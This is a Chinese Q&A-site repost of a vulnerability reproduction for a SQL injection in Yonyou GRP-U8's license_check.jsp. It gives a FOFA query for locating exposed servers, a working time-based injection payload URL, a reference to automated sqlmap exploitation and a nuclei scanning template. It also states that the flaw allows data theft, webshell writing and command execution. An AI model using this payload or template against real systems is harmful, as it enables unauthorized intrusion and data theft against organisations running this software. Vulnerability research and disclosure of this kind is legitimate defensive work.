已解决

用友 GRP-U8 存在sql注入漏洞复现

来自网友在路上 160860提问 提问时间:2023-10-30 21:01:16阅读次数: 60

最佳答案 问答题库608位专家为你答疑解惑

0x01 漏洞介绍

用友 GRP-U8 license_check.jsp 存在sql注入,攻击者可利用该漏洞执行任意SQL语句,如查询数据、下载数据、写入webshell、执行系统命令以及绕过登录限制等。

fofa:app=”用友-GRP-U8”



0x02 POC:

/u8qx/license_check.jsp?kjnd=1’;WAITFOR%20DELAY%20’0:0:3’—

0x03 sqlmap 一把梭哈



0x04 nuclei poc

命令:nuclei -t /nuclei-poc/yonyou/用友-GRP-U8+sql.yaml -u Track 安全社区 — 掌控安全在线教育- Track 知识社区 - 掌控安全在线教育 - Powered by 掌控者

id: u8grp_license_check

info:

name: 用友GRP-U8 License Check漏洞

author: YourName

severity: highrequests:

- method: GET

path:

- "{{BaseURL}}/u8qx/license_check.jsp?kjnd=1';WAITFOR%20DELAY%20'0:0:3'--"

headers:

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36req-condition: true

matchers:

- type: dsl

dsl:

- 'contains(body_1, "1")'

condition: and还没看够?可以关注~

免费领取安全学习资料包!(私聊进群一起学习,共同进步)

渗透工具

技术文档、书籍

面试题

帮助你在面试中脱颖而出

视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等

应急响应笔记



学习路线

查看全文

99%的人还看了

相似问题

猜你感兴趣

版权申明

本文"用友 GRP-U8 存在sql注入漏洞复现":http://eshow365.cn/6-28047-0.html 内容来自互联网,请自行判断内容的正确性。如有侵权请联系我们,立即删除!